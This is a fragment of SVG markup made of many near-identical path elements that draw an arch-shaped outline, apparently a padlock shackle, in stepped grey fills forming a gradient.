<path d="M186.058 100.69H184.358V89.4293C184.358 83.0778 179.192 77.9094 172.84 77.9094C166.489 77.9094 161.32 83.0761 161.32 89.4293V100.69H159.62V89.4293C159.62 82.1404 165.549 76.2109 172.838 76.2109C180.127 76.2109 186.057 82.1404 186.057 89.4293V100.69H186.058Z" fill="#979EA7"/>
<path d="M186.06 100.69H184.358V89.4293C184.358 83.0778 179.192 77.9111 172.84 77.9111C166.489 77.9111 161.322 83.0778 161.322 89.4293V100.69H159.62V89.4293C159.62 82.1404 165.551 76.2092 172.84 76.2092C180.129 76.2092 186.06 82.1404 186.06 89.4293V100.69Z" fill="#989FA7"/>
<path d="M186.062 100.69H184.359V89.4293C184.359 83.0795 179.192 77.9128 172.842 77.9128C166.492 77.9128 161.326 83.0795 161.326 89.4293V100.69H159.622V89.4293C159.622 82.1387 165.553 76.2092 172.842 76.2092C180.131 76.2092 186.062 82.1404 186.062 89.4293V100.69Z" fill="#99A0A8"/>
<path d="M186.062 100.69H184.357V89.4293C184.357 83.0795 179.19 77.9128 172.84 77.9128C166.491 77.9128 161.324 83.0795 161.324 89.4293V100.69H159.619V89.4293C159.619 82.1387 165.55 76.2075 172.84 76.2075C180.131 76.2075 186.062 82.1387 186.062 89.4293V100.69Z" fill="#9AA1A9"/>
<path d="M186.064 100.69H184.355V89.4293C184.355 83.0794 179.19 77.9145 172.84 77.9145C166.49 77.9145 161.325 83.0794 161.325 89.4293V100.69H159.617V89.4293C159.617 82.1387 165.548 76.2058 172.84 76.2058C180.133 76.2058 186.064 82.137 186.064 89.4293V100.69Z" fill="#9BA2AA"/>
<path d="M186.064 100.69H184.353V89.4293C184.353 83.0811 179.188 77.9162 172.84 77.9162C166.492 77.9162 161.327 83.0811 161.327 89.4293V100.69H159.617V89.4293C159.617 82.137 165.55 76.2058 172.84 76.2058C180.131 76.2058 186.064 82.1387 186.064 89.4293V100.69Z" fill="#9CA2AB"/>
<path d="M186.066 100.69H184.354V89.4293C184.354 83.0811 179.189 77.9162 172.84 77.9162C166.492 77.9162 161.327 83.0811 161.327 89.4293V100.69H159.615V89.4293C159.615 82.137 165.548 76.2041 172.84 76.2041C180.133 76.2041 186.066 82.137 186.066 89.4293V100.69Z" fill="#9DA3AC"/>
<path d="M186.067 100.69H184.352V89.4293C184.352 83.0811 179.188 77.9178 172.84 77.9178C166.492 77.9178 161.329 83.0811 161.329 89.4293V100.69H159.613V89.4293C159.613 82.1369 165.546 76.2024 172.84 76.2024C180.134 76.2024 186.067 82.1352 186.067 89.4293V100.69Z" fill="#9EA4AC"/>
<path d="M186.067 100.69H184.35V89.4293C184.35 83.0828 179.187 77.9195 172.84 77.9195C166.494 77.9195 161.331 83.0828 161.331 89.4293V100.69H159.613V89.4293C159.613 82.1352 165.548 76.2024 172.84 76.2024C180.133 76.2024 186.067 82.1369 186.067 89.4293V100.69Z" fill="#9FA5AD"/>
<path d="M186.069 100.69H184.35V89.4293C184.35 83.0828 179.187 77.9195 172.84 77.9195C166.494 77.9195 161.33 83.0828 161.33 89.4293V100.69H159.612V89.4293C159.612 82.1352 165.546 76.2007 172.84 76.2007C180.134 76.2007 186.069 82.1352 186.069 89.4293V100.69Z" fill="#A0A6AE"/>
<path d="M186.071 100.69H184.348V89.4292C184.348 83.0828 179.185 77.9212 172.84 77.9212C166.496 77.9212 161.332 83.0845 161.332 89.4292V100.69H159.61V89.4292C159.61 82.1352 165.545 76.199 172.84 76.199C180.136 76.199 186.071 82.1335 186.071 89.4292V100.69Z" fill="#A1A7AF"/>
<path d="M186.071 100.69H184.347V89.4292C184.347 83.0845 179.185 77.9229 172.84 77.9229C166.496 77.9229 161.334 83.0845 161.334 89.4292V100.69H159.61V89.4292C159.61 82.1335 165.545 76.199 172.84 76.199C180.136 76.199 186.071 82.1335 186.071 89.4292V100.69Z" fill="#A2A8B0"/>
<path d="M186.072 100.69H184.347V89.4292C184.347 83.0845 179.185 77.9229 172.84 77.9229C166.495 77.9229 161.334 83.0845 161.334 89.4292V100.69H159.608V89.4292C159.608 82.1335 165.545 76.1973 172.84 76.1973C180.136 76.1973 186.072 82.1335 186.072 89.4292V100.69Z" fill="#A3A9B1"/>
<path d="M186.074 100.69H184.347V89.4292C184.347 83.0861 179.185 77.9246 172.842 77.9246C166.499 77.9246 161.337 83.0861 161.337 89.4292V100.69H159.61V89.4292C159.61 82.1318 165.546 76.1956 172.844 76.1956C180.141 76.1956 186.077 82.1318 186.077 89.4292V100.69H186.074Z" fill="#A4AAB1"/>
<path d="M186.074 100.69H184.343V89.4292C184.343 83.0861 179.184 77.9263 172.84 77.9263C166.497 77.9263 161.338 83.0861 161.338 89.4292V100.69H159.607V89.4292C159.607 82.1318 165.543 76.1956 172.84 76.1956C180.138 76.1956 186.074 82.1318 186.074 89.4292V100.69Z" fill="#A5ABB2"/>
<path d="M186.076 100.69H184.343V89.4292C184.343 83.0861 179.183 77.9262 172.84 77.9262C166.497 77.9262 161.337 83.0861 161.337 89.4292V100.69H159.605V89.4292C159.605 82.1318 165.543 76.1938 172.84 76.1938C180.138 76.1938 186.076 82.1318 186.076 89.4292V100.69Z" fill="#A6ACB3"/>
<path d="M186.078 100.69H184.343V89.4292C184.343 83.0878 179.184 77.9279 172.842 77.9279C166.501 77.9279 161.341 83.0878 161.341 89.4292V100.69H159.607V89.4292C159.607 82.1301 165.545 76.1938 172.844 76.1938C180.143 76.1938 186.079 82.1318 186.079 89.4292V100.69H186.078Z" fill="#A7ADB4"/>
<path d="M186.077 100.69H184.34V89.4292C184.34 83.0878 179.182 77.9296 172.84 77.9296C166.499 77.9296 161.339 83.0878 161.339 89.4292V100.69H159.602V89.4292C159.602 82.1301 165.54 76.1921 172.839 76.1921C180.138 76.1921 186.076 82.1301 186.076 89.4292V100.69H186.077Z" fill="#A8AEB5"/>
<path d="M186.079 100.69H184.34V89.4294C184.34 83.088 179.182 77.9298 172.84 77.9298C166.499 77.9298 161.341 83.088 161.341 89.4294V100.69H159.602V89.4294C159.602 82.1303 165.54 76.1907 172.84 76.1907C180.141 76.1907 186.079 82.1286 186.079 89.4294V100.69Z" fill="#A9AEB6"/>
<path d="M186.081 100.69H184.34V89.4294C184.34 83.0897 179.182 77.9315 172.842 77.9315C166.502 77.9315 161.344 83.0897 161.344 89.4294V100.69H159.603V89.4294C159.603 82.1286 165.543 76.1907 172.844 76.1907C180.144 76.1907 186.082 82.1303 186.082 89.4294V100.69H186.081Z" fill="#AAAFB6"/>
<path d="M186.081 100.69H184.337V89.4292C184.337 83.0895 179.178 77.9313 172.84 77.9313C166.502 77.9313 161.343 83.0895 161.343 89.4292V100.69H159.598V89.4292C159.598 82.1284 165.538 76.1887 172.839 76.1887C180.139 76.1887 186.079 82.1284 186.079 89.4292V100.69H186.081Z" fill="#ABB0B7"/>
<path d="M186.083 100.69H184.337V89.4294C184.337 83.0897 179.18 77.9332 172.84 77.9332C166.501 77.9332 161.344 83.0897 161.344 89.4294V100.69H159.598V89.4294C159.598 82.1286 165.538 76.1873 172.84 76.1873C180.143 76.1873 186.083 82.1269 186.083 89.4294V100.69Z" fill="#ACB1B8"/>
<path d="M186.084 100.69H184.336V89.4294C184.336 83.0914 179.18 77.9349 172.842 77.9349C166.504 77.9349 161.348 83.0914 161.348 89.4294V100.69H159.6V89.4294C159.6 82.1269 165.541 76.1873 172.842 76.1873C180.143 76.1873 186.084 82.1286 186.084 89.4294V100.69Z" fill="#ADB2B9"/>
<path d="M186.084 100.69H184.335V89.4294C184.335 83.0914 179.178 77.9349 172.84 77.9349C166.502 77.9349 161.346 83.0914 161.346 89.4294V100.69H159.596V89.4294C159.596 82.1269 165.538 76.1855 172.84 76.1855C180.143 76.1855 186.084 82.1269 186.084 89.4294V100.69Z" fill="#AEB3BA"/>
<path d="M186.086 100.69H184.333V89.4294C184.333 83.0931 179.178 77.9366 172.84 77.9366C166.502 77.9366 161.347 83.0914 161.347 89.4294V100.69H159.595V89.4294C159.595 82.1269 165.536 76.1838 172.84 76.1838C180.144 76.1838 186.086 82.1252 186.086 89.4294V100.69Z" fill="#AFB4BB"/>
<path d="M186.086 100.69H184.331V89.4294C184.331 83.0931 179.176 77.9383 172.84 77.9383C166.504 77.9383 161.349 83.0931 161.349 89.4294V100.69H159.595V89.4294C159.595 82.1252 165.538 76.1838 172.84 76.1838C180.143 76.1838 186.086 82.1269 186.086 89.4294V100.69Z" fill="#B0B5BB"/>
<path d="M186.088 100.69H184.331V89.4293C184.331 83.0931 179.177 77.9383 172.84 77.9383C166.504 77.9383 161.349 83.0931 161.349 89.4293V100.69H159.593V89.4293C159.593 82.1252 165.536 76.1821 172.84 76.1821C180.145 76.1821 186.088 82.1252 186.088 89.4293V100.69Z" fill="#B1B6BC"/>
<path d="M186.089 100.69H184.33V89.4293C184.33 83.0947 179.175 77.9399 172.84 77.9399C166.506 77.9399 161.351 83.0947 161.351 89.4293V100.69H159.591V89.4293C159.591 82.1234 165.534 76.1804 172.84 76.1804C180.146 76.1804 186.089 82.1234 186.089 89.4293V100.69Z" fill="#B2B7BD"/>
<path d="M186.089 100.69H184.328V89.4293C184.328 83.0947 179.175 77.9416 172.84 77.9416C166.506 77.9416 161.353 83.0947 161.353 89.4293V100.69H159.591V89.4293C159.591 82.1234 165.534 76.1804 172.84 76.1804C180.146 76.1804 186.089 82.1234 186.089 89.4293V100.69Z" fill="#B3B8BE"/>
<path d="M186.091 100.69H184.328V89.4293C184.328 83.0947 179.175 77.9416 172.84 77.9416C166.506 77.9416 161.353 83.0947 161.353 89.4293V100.69H159.59V89.4293C159.59 82.1234 165.535 76.1787 172.84 76.1787C180.146 76.1787 186.091 82.1234 186.091 89.4293V100.69Z" fill="#B4B9BF"/>
<path d="M186.093 100.69H184.326V89.4293C184.326 83.0964 179.173 77.9433 172.84 77.9433C166.507 77.9433 161.354 83.0964 161.354 89.4293V100.69H159.588V89.4293C159.588 82.1217 165.533 76.177 172.84 76.177C180.148 76.177 186.093 82.1217 186.093 89.4293V100.69Z" fill="#B5BAC0"/>
<path d="M186.093 100.69H184.325V89.4293C184.325 83.0964 179.173 77.945 172.84 77.945C166.507 77.945 161.356 83.0964 161.356 89.4293V100.69H159.588V89.4293C159.588 82.1217 165.533 76.177 172.84 76.177C180.148 76.177 186.093 82.1217 186.093 89.4293V100.69Z" fill="#B6BAC0"/>
<path d="M186.094 100.69H184.325V89.4293C184.325 83.0964 179.173 77.945 172.84 77.945C166.508 77.945 161.356 83.0964 161.356 89.4293V100.69H159.586V89.4293C159.586 82.1217 165.533 76.1753 172.84 76.1753C180.148 76.1753 186.094 82.1217 186.094 89.4293V100.69Z" fill="#B7BBC1"/>
<path d="M186.096 100.69H184.325V89.4293C184.325 83.0981 179.173 77.9467 172.842 77.9467C166.511 77.9467 161.359 83.0981 161.359 89.4293V100.69H159.588V89.4293C159.588 82.12 165.534 76.1736 172.844 76.1736C180.153 76.1736 186.099 82.12 186.099 89.4293V100.69H186.096Z" fill="#B8BCC2"/>
<path d="M186.096 100.69H184.321V89.4293C184.321 83.0981 179.17 77.9484 172.84 77.9484C166.511 77.9484 161.359 83.0998 161.359 89.4293V100.69H159.585V89.4293C159.585 82.12 165.531 76.1736 172.84 76.1736C180.15 76.1736 186.096 82.12 186.096 89.4293V100.69Z" fill="#B9BDC3"/>
<path d="M186.098 100.69H184.321V89.4293C184.321 83.0981 179.171 77.9483 172.84 77.9483C166.509 77.9483 161.359 83.0981 161.359 89.4293V100.69H159.583V89.4293C159.583 82.12 165.529 76.1719 172.84 76.1719C180.151 76.1719 186.098 82.1183 186.098 89.4293V100.69Z" fill="#BABEC4"/>
<path d="M186.099 100.69H184.321V89.4293C184.321 83.0998 179.171 77.95 172.842 77.95C166.512 77.95 161.363 83.0998 161.363 89.4293V100.69H159.585V89.4293C159.585 82.1183 165.533 76.1719 172.844 76.1719C180.155 76.1719 186.101 82.12 186.101 89.4293V100.69H186.099Z" fill="#BBBFC5"/>
<path d="M186.099 100.69H184.318V89.4292C184.318 83.0997 179.168 77.9517 172.84 77.9517C166.512 77.9517 161.361 83.1014 161.361 89.4292V100.69H159.579V89.4292C159.579 82.1183 165.528 76.1702 172.839 76.1702C180.15 76.1702 186.098 82.1183 186.098 89.4292V100.69H186.099Z" fill="#BBC0C5"/>
<path d="M186.101 100.69H184.318V89.4292C184.318 83.1014 179.17 77.9517 172.84 77.9517C166.511 77.9517 161.363 83.0997 161.363 89.4292V100.69H159.579V89.4292C159.579 82.1166 165.528 76.1685 172.84 76.1685C180.153 76.1685 186.101 82.1166 186.101 89.4292V100.69Z" fill="#BCC1C6"/>
<path d="M186.103 100.69H184.318V89.4292C184.318 83.1014 179.17 77.9534 172.842 77.9534C166.514 77.9534 161.366 83.1014 161.366 89.4292V100.69H159.581V89.4292C159.581 82.1166 165.531 76.1685 172.842 76.1685C180.153 76.1685 186.103 82.1183 186.103 89.4292V100.69Z" fill="#BDC2C7"/>
<path d="M186.103 100.69H184.314V89.4295C184.314 83.1016 179.166 77.9536 172.839 77.9536C166.511 77.9536 161.363 83.1016 161.363 89.4295V100.69H159.574V89.4295C159.574 82.1168 165.524 76.167 172.837 76.167C180.149 76.167 186.099 82.1168 186.099 89.4295V100.69H186.103Z" fill="#BEC3C8"/>
<path d="M186.104 100.69H184.314V89.4292C184.314 83.1031 179.168 77.9551 172.84 77.9551C166.513 77.9551 161.366 83.1031 161.366 89.4292V100.69H159.576V89.4292C159.576 82.1148 165.526 76.165 172.84 76.165C180.155 76.165 186.104 82.1148 186.104 89.4292V100.69Z" fill="#BFC4C9"/>
<path d="M186.106 100.69H184.315V89.4292C184.315 83.1031 179.168 77.9568 172.842 77.9568C166.516 77.9568 161.37 83.1031 161.37 89.4292V100.69H159.578V89.4292C159.578 82.1148 165.528 76.165 172.842 76.165C180.157 76.165 186.106 82.1148 186.106 89.4292V100.69Z" fill="#C0C5CA"/>
<path d="M186.106 100.69H184.313V89.4292C184.313 83.1031 179.166 77.9567 172.84 77.9567C166.514 77.9567 161.368 83.1031 161.368 89.4292V100.69H159.574V89.4292C159.574 82.1148 165.526 76.1633 172.84 76.1633C180.155 76.1633 186.106 82.1148 186.106 89.4292V100.69Z" fill="#C1C5CA"/>
<path d="M186.108 100.69H184.311V89.4292C184.311 83.1048 179.165 77.9584 172.84 77.9584C166.516 77.9584 161.37 83.1048 161.37 89.4292V100.69H159.573V89.4292C159.573 82.1131 165.524 76.1616 172.84 76.1616C180.156 76.1616 186.108 82.1131 186.108 89.4292V100.69Z" fill="#C2C6CB"/>
<path d="M186.108 100.69H184.309V89.4292C184.309 83.1048 179.165 77.9601 172.84 77.9601C166.516 77.9601 161.371 83.1048 161.371 89.4292V100.69H159.573V89.4292C159.573 82.1131 165.524 76.1616 172.84 76.1616C180.156 76.1616 186.108 82.1131 186.108 89.4292V100.69Z" fill="#C3C7CC"/>
<path d="M186.109 100.69H184.309V89.4294C184.309 83.105 179.165 77.9604 172.84 77.9604C166.516 77.9604 161.371 83.105 161.371 89.4294V100.69H159.571V89.4294C159.571 82.1134 165.524 76.1602 172.84 76.1602C180.156 76.1602 186.109 82.1134 186.109 89.4294V100.69Z" fill="#C4C8CD"/>
<path d="M186.111 100.69H184.308V89.4294C184.308 83.1067 179.163 77.962 172.84 77.962C166.518 77.962 161.373 83.1067 161.373 89.4294V100.69H159.569V89.4294C159.569 82.1116 165.523 76.1584 172.84 76.1584C180.158 76.1584 186.111 82.1116 186.111 89.4294V100.69Z" fill="#C5C9CE"/>
<path d="M186.111 100.69H184.306V89.4294C184.306 83.1067 179.163 77.9637 172.84 77.9637C166.518 77.9637 161.375 83.1067 161.375 89.4294V100.69H159.569V89.4294C159.569 82.1116 165.523 76.1584 172.84 76.1584C180.158 76.1584 186.111 82.1116 186.111 89.4294V100.69Z" fill="#C6CACF"/>
<path d="M186.113 100.69H184.306V89.4291C184.306 83.1064 179.163 77.9635 172.84 77.9635C166.518 77.9635 161.375 83.1064 161.375 89.4291V100.69H159.568V89.4291C159.568 82.1114 165.523 76.1565 172.84 76.1565C180.158 76.1565 186.113 82.1097 186.113 89.4291V100.69Z" fill="#C7CBCF"/>
<path d="M186.114 100.69H184.304V89.4294C184.304 83.1083 179.161 77.9654 172.84 77.9654C166.519 77.9654 161.376 83.1083 161.376 89.4294V100.69H159.566V89.4294C159.566 82.1099 165.521 76.155 172.84 76.155C180.16 76.155 186.114 82.1099 186.114 89.4294V100.69Z" fill="#C8CCD0"/>
<path d="M186.114 100.69H184.302V89.4294C184.302 83.1083 179.159 77.9671 172.84 77.9671C166.521 77.9671 161.378 83.11 161.378 89.4294V100.69H159.566V89.4294C159.566 82.1099 165.521 76.155 172.84 76.155C180.16 76.155 186.114 82.1099 186.114 89.4294V100.69Z" fill="#C9CDD1"/>
<path d="M186.116 100.69H184.303V89.4293C184.303 83.11 179.161 77.9671 172.84 77.9671C166.519 77.9671 161.378 83.1083 161.378 89.4293V100.69H159.564V89.4293C159.564 82.1082 165.519 76.1533 172.84 76.1533C180.162 76.1533 186.116 82.1082 186.116 89.4293V100.69Z" fill="#CACED2"/>
<path d="M186.118 100.69H184.302V89.4293C184.302 83.11 179.161 77.9688 172.842 77.9688C166.522 77.9688 161.381 83.11 161.381 89.4293V100.69H159.566V89.4293C159.566 82.1082 165.522 76.1516 172.844 76.1516C180.165 76.1516 186.12 82.1082 186.12 89.4293V100.69H186.118Z" fill="#CBCFD3"/>
<path d="M186.118 100.69H184.299V89.4293C184.299 83.11 179.158 77.9705 172.84 77.9705C166.523 77.9705 161.38 83.1117 161.38 89.4293V100.69H159.561V89.4293C159.561 82.1082 165.518 76.1516 172.839 76.1516C180.16 76.1516 186.116 82.1082 186.116 89.4293V100.69H186.118Z" fill="#CCD0D4"/>
<path d="M186.12 100.69H184.299V89.4293C184.299 83.1117 179.16 77.9704 172.84 77.9704C166.521 77.9704 161.382 83.11 161.382 89.4293V100.69H159.561V89.4293C159.561 82.1065 165.518 76.1499 172.84 76.1499C180.163 76.1499 186.12 82.1065 186.12 89.4293V100.69Z" fill="#CDD1D4"/>
<path d="M186.121 100.69H184.299V89.4293C184.299 83.1117 179.16 77.9721 172.842 77.9721C166.524 77.9721 161.385 83.1117 161.385 89.4293V100.69H159.562V89.4293C159.562 82.1065 165.521 76.1499 172.844 76.1499C180.166 76.1499 186.123 82.1082 186.123 89.4293V100.69H186.121Z" fill="#CED1D5"/>
<path d="M186.121 100.69H184.296V89.4293C184.296 83.1117 179.156 77.9738 172.84 77.9738C166.524 77.9738 161.383 83.1134 161.383 89.4293V100.69H159.557V89.4293C159.557 82.1065 165.516 76.1482 172.838 76.1482C180.161 76.1482 186.12 82.1065 186.12 89.4293V100.69H186.121Z" fill="#CFD2D6"/>
<path d="M186.123 100.69H184.296V89.4293C184.296 83.1134 179.156 77.9738 172.84 77.9738C166.524 77.9738 161.385 83.1134 161.385 89.4293V100.69H159.557V89.4293C159.557 82.1048 165.516 76.1465 172.84 76.1465C180.165 76.1465 186.123 82.1048 186.123 89.4293V100.69Z" fill="#D0D3D7"/>
<path d="M186.125 100.69H184.296V89.4293C184.296 83.1134 179.158 77.9755 172.842 77.9755C166.526 77.9755 161.388 83.1134 161.388 89.4293V100.69H159.559V89.4293C159.559 82.1048 165.517 76.1465 172.842 76.1465C180.167 76.1465 186.125 82.1048 186.125 89.4293V100.69Z" fill="#D1D4D8"/>
<path d="M186.125 100.69H184.292V89.4293C184.292 83.1133 179.155 77.9755 172.839 77.9755C166.523 77.9755 161.385 83.1133 161.385 89.4293V100.69H159.552V89.4293C159.552 82.1047 165.512 76.1448 172.837 76.1448C180.162 76.1448 186.121 82.1047 186.121 89.4293V100.69H186.125Z" fill="#D2D5D9"/>
<path d="M186.126 100.69H184.292V89.4293C184.292 83.115 179.154 77.9772 172.84 77.9772C166.526 77.9772 161.388 83.115 161.388 89.4293V100.69H159.554V89.4293C159.554 82.103 165.514 76.1431 172.84 76.1431C180.166 76.1431 186.126 82.103 186.126 89.4293V100.69Z" fill="#D3D6D9"/>
<path d="M186.126 100.69H184.291V89.4293C184.291 83.115 179.154 77.9789 172.84 77.9789C166.526 77.9789 161.39 83.115 161.39 89.4293V100.69H159.554V89.4293C159.554 82.103 165.514 76.1431 172.84 76.1431C180.166 76.1431 186.126 82.103 186.126 89.4293V100.69Z" fill="#D4D7DA"/>
<path d="M186.128 100.69H184.291V89.4293C184.291 83.115 179.155 77.9788 172.84 77.9788C166.526 77.9788 161.39 83.115 161.39 89.4293V100.69H159.552V89.4293C159.552 82.103 165.514 76.1414 172.84 76.1414C180.167 76.1414 186.128 82.103 186.128 89.4293V100.69Z" fill="#D5D8DB"/>
<path d="M186.13 100.69H184.289V89.4292C184.289 83.1167 179.153 77.9805 172.84 77.9805C166.528 77.9805 161.392 83.1167 161.392 89.4292V100.69H159.551V89.4292C159.551 82.1013 165.512 76.1396 172.84 76.1396C180.168 76.1396 186.13 82.1013 186.13 89.4292V100.69Z" fill="#D6D9DC"/>
<path d="M186.13 100.69H184.287V89.4292C184.287 83.1167 179.153 77.9822 172.84 77.9822C166.528 77.9822 161.393 83.1184 161.393 89.4292V100.69H159.551V89.4292C159.551 82.1013 165.512 76.1396 172.84 76.1396C180.168 76.1396 186.13 82.1013 186.13 89.4292V100.69Z" fill="#D7DADD"/>
<path d="M186.131 100.69H184.287V89.4292C184.287 83.1184 179.153 77.9822 172.84 77.9822C166.528 77.9822 161.393 83.1167 161.393 89.4292V100.69H159.549V89.4292C159.549 82.0996 165.51 76.1379 172.84 76.1379C180.17 76.1379 186.131 82.0996 186.131 89.4292V100.69Z" fill="#D8DBDE"/>
<path d="M186.133 100.69H184.286V89.4292C184.286 83.1184 179.151 77.9839 172.84 77.9839C166.529 77.9839 161.395 83.1184 161.395 89.4292V100.69H159.547V89.4292C159.547 82.0996 165.511 76.1362 172.84 76.1362C180.17 76.1362 186.133 82.0996 186.133 89.4292V100.69Z" fill="#D9DCDE"/>
<path d="M186.133 100.69H184.284V89.4292C184.284 83.1184 179.15 77.9856 172.84 77.9856C166.531 77.9856 161.397 83.12 161.397 89.4292V100.69H159.547V89.4292C159.547 82.0996 165.511 76.1362 172.84 76.1362C180.17 76.1362 186.133 82.0996 186.133 89.4292V100.69Z" fill="#DADDDF"/>
<path d="M186.135 100.69H184.284V89.4292C184.284 83.12 179.151 77.9856 172.84 77.9856C166.529 77.9856 161.397 83.1183 161.397 89.4292V100.69H159.546V89.4292C159.546 82.0979 165.509 76.1345 172.84 76.1345C180.172 76.1345 186.135 82.0979 186.135 89.4292V100.69Z" fill="#DBDDE0"/>
<path d="M186.137 100.69H184.282V89.4292C184.282 83.12 179.149 77.9873 172.84 77.9873C166.531 77.9873 161.398 83.12 161.398 89.4292V100.69H159.544V89.4292C159.544 82.0979 165.509 76.1328 172.84 76.1328C180.172 76.1328 186.137 82.0979 186.137 89.4292V100.69Z" fill="#DCDEE1"/>
<path d="M186.137 100.69H184.281V89.4292C184.281 83.12 179.148 77.9889 172.84 77.9889C166.533 77.9889 161.4 83.1217 161.4 89.4292V100.69H159.544V89.4292C159.544 82.0979 165.509 76.1328 172.84 76.1328C180.172 76.1328 186.137 82.0979 186.137 89.4292V100.69Z" fill="#DDDFE2"/>
<path d="M186.138 100.69H184.28V89.4294C184.28 83.1219 179.149 77.9892 172.84 77.9892C166.531 77.9892 161.4 83.1202 161.4 89.4294V100.69H159.542V89.4294C159.542 82.0964 165.507 76.1313 172.84 76.1313C180.173 76.1313 186.138 82.0964 186.138 89.4294V100.69Z" fill="#DEE0E3"/>
<path d="M186.14 100.69H184.281V89.4292C184.281 83.1217 179.149 77.9906 172.842 77.9906C166.535 77.9906 161.403 83.1217 161.403 89.4292V100.69H159.544V89.4292C159.544 82.0962 165.511 76.1294 172.844 76.1294C180.177 76.1294 186.142 82.0945 186.142 89.4292V100.69H186.14Z" fill="#DFE1E3"/>
<path d="M186.14 100.69H184.277V89.4292C184.277 83.1217 179.146 77.9923 172.84 77.9923C166.534 77.9923 161.402 83.1234 161.402 89.4292V100.69H159.539V89.4292C159.539 82.0962 165.506 76.1294 172.839 76.1294C180.172 76.1294 186.138 82.0962 186.138 89.4292V100.69H186.14Z" fill="#E0E2E4"/>
<path d="M186.142 100.69H184.277V89.4294C184.277 83.1236 179.146 77.9925 172.84 77.9925C166.534 77.9925 161.403 83.1236 161.403 89.4294V100.69H159.539V89.4294C159.539 82.0947 165.506 76.1279 172.84 76.1279C180.175 76.1279 186.142 82.0947 186.142 89.4294V100.69Z" fill="#E1E3E5"/>
<path d="M186.135 100.69H184.282V89.4292C184.282 83.12 179.149 77.9873 172.84 77.9873C166.531 77.9873 161.397 83.12 161.397 89.4292V100.69H159.544V89.4292C159.544 82.0979 165.507 76.1345 172.839 76.1345C180.17 76.1345 186.133 82.0979 186.133 89.4292V100.69H186.135Z" fill="#E0E2E4"/>
<path d="M186.13 100.69H184.291V89.4292C184.291 83.1167 179.154 77.9805 172.842 77.9805C166.529 77.9805 161.393 83.1167 161.393 89.4292V100.69H159.554V89.4292C159.554 82.1013 165.516 76.1396 172.844 76.1396C180.171 76.1396 186.133 82.1013 186.133 89.4292V100.69H186.13Z" fill="#DFE1E3"/>
<path d="M186.123 100.69H184.296V89.4293C184.296 83.1134 179.158 77.9738 172.84 77.9738C166.523 77.9738 161.385 83.1117 161.385 89.4293V100.69H159.557V89.4293C159.557 82.1048 165.516 76.1465 172.84 76.1465C180.165 76.1465 186.123 82.1048 186.123 89.4293V100.69Z" fill="#DEE0E2"/>
<path d="M186.116 100.69H184.301V89.4293C184.301 83.11 179.16 77.9688 172.84 77.9688C166.521 77.9688 161.38 83.11 161.38 89.4293V100.69H159.564V89.4293C159.564 82.1082 165.521 76.1533 172.84 76.1533C180.16 76.1533 186.116 82.1099 186.116 89.4293V100.69Z" fill="#DDDFE2"/>
<path d="M186.111 100.69H184.308V89.4294C184.308 83.1067 179.163 77.962 172.84 77.962C166.518 77.962 161.373 83.1067 161.373 89.4294V100.69H159.569V89.4294C159.569 82.1116 165.523 76.1584 172.84 76.1584C180.158 76.1584 186.111 82.1116 186.111 89.4294V100.69Z" fill="#DCDEE1"/>
<path d="M186.104 100.69H184.314V89.4292C184.314 83.1031 179.168 77.9551 172.84 77.9551C166.513 77.9551 161.366 83.1014 161.366 89.4292V100.69H159.576V89.4292C159.576 82.1148 165.526 76.165 172.84 76.165C180.155 76.165 186.104 82.1148 186.104 89.4292V100.69Z" fill="#DBDDE0"/>
<path d="M186.098 100.69H184.319V89.4293C184.319 83.0998 179.17 77.95 172.84 77.95C166.511 77.95 161.361 83.0998 161.361 89.4293V100.69H159.583V89.4293C159.583 82.1183 165.531 76.1719 172.84 76.1719C180.149 76.1719 186.098 82.12 186.098 89.4293V100.69Z" fill="#DADDDF"/>
<path d="M186.093 100.69H184.326V89.4293C184.326 83.0964 179.173 77.9433 172.84 77.9433C166.507 77.9433 161.354 83.0964 161.354 89.4293V100.69H159.588V89.4293C159.588 82.1217 165.533 76.177 172.84 76.177C180.148 76.177 186.093 82.1217 186.093 89.4293V100.69Z" fill="#D9DCDE"/>
<path d="M186.086 100.69H184.331V89.4294C184.331 83.0931 179.177 77.9366 172.839 77.9366C166.501 77.9366 161.346 83.0914 161.346 89.4294V100.69H159.591V89.4294C159.591 82.1252 165.533 76.1838 172.837 76.1838C180.141 76.1838 186.082 82.1252 186.082 89.4294V100.69H186.086Z" fill="#D8DBDD"/>
<path d="M186.081 100.69H184.34V89.4294C184.34 83.0897 179.182 77.9315 172.842 77.9315C166.502 77.9315 161.344 83.0897 161.344 89.4294V100.69H159.603V89.4294C159.603 82.1286 165.543 76.1907 172.844 76.1907C180.144 76.1907 186.082 82.1303 186.082 89.4294V100.69H186.081Z" fill="#D7DADC"/>
<path d="M186.074 100.69H184.345V89.4292C184.345 83.0861 179.184 77.9246 172.84 77.9246C166.497 77.9246 161.336 83.0861 161.336 89.4292V100.69H159.607V89.4292C159.607 82.1318 165.543 76.1956 172.84 76.1956C180.138 76.1956 186.074 82.1318 186.074 89.4292V100.69Z" fill="#D6D9DC"/>
<path d="M186.067 100.69H184.35V89.4293C184.35 83.0828 179.187 77.9195 172.84 77.9195C166.494 77.9195 161.329 83.0828 161.329 89.4293V100.69H159.612V89.4293C159.612 82.1352 165.546 76.2024 172.838 76.2024C180.131 76.2024 186.065 82.1352 186.065 89.4293V100.69H186.067Z" fill="#D5D8DB"/>
<path d="M186.062 100.69H184.359V89.4293C184.359 83.0795 179.192 77.9128 172.842 77.9128C166.492 77.9128 161.326 83.0795 161.326 89.4293V100.69H159.622V89.4293C159.622 82.1387 165.553 76.2075 172.844 76.2075C180.134 76.2075 186.064 82.1387 186.064 89.4293V100.69H186.062Z" fill="#D4D7DA"/>
<path d="M186.055 100.69H184.363V89.4294C184.363 83.0761 179.195 77.9061 172.84 77.9061C166.485 77.9061 161.317 83.0744 161.317 89.4294V100.69H159.625V89.4294C159.625 82.1421 165.553 76.2144 172.84 76.2144C180.127 76.2144 186.055 82.1421 186.055 89.4294V100.69Z" fill="#D3D6D9"/>
<path d="M186.048 100.69H184.368V89.4294C184.368 83.0728 179.197 77.901 172.84 77.901C166.483 77.901 161.312 83.0728 161.312 89.4294V100.69H159.632V89.4294C159.632 82.1456 165.558 76.2212 172.84 76.2212C180.122 76.2212 186.048 82.1473 186.048 89.4294V100.69Z" fill="#D2D5D8"/>
<path d="M186.043 100.69H184.375V89.4292C184.375 83.0692 179.2 77.8941 172.84 77.8941C166.48 77.8941 161.305 83.0692 161.305 89.4292V100.69H159.637V89.4292C159.637 82.1488 165.56 76.2261 172.84 76.2261C180.121 76.2261 186.043 82.1488 186.043 89.4292V100.69Z" fill="#D1D4D7"/>
